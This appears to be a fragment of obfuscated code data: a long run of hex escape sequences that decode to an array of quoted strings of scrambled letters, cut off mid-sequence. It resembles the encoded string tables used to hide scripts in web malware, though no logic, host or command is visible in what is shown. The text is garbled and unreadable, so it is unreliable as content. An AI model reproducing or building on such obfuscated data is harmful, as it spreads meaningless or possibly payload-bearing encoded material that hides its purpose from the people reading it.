\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x